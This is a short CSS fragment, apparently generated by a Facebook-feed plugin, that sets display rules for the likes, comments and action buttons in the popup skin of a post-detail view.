.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		